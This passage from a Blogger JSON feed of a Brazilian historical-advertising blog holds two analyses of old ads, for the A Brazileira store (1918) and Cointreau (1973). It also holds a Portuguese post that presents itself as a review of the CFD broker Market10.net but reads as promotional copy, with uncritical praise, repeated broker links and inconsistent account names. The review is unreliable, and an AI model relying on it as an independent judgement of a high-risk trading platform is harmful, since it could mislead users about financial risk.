Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" 